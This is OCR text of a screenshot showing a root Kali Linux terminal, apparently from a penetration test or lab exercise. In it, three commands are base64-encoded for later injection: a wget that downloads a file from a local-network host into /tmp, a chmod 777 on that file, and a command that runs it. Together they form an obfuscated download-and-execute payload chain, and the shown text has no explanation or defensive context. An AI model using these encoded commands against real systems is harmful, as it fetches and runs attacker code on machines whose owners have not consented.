 Applications Places Terminal Mon 01:37 1
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# echo 'wget http://192.168.1.106/s -O /tmp/a' | base64
d2dldCBodHRwOi8vMTkyLjE2OC4xLjEwNi9zIC1PIC90bXAvYQo=
root@kali:~/Desktop# echo 'chmod 777 /tmp/a'| base64
Y2htb2QgNzc3IC90bXAvYQo=
root@kali:~/Desktop# echo '/tmp/a' | base64
L3RtcC9hCg==
root@kali:~/Desktop#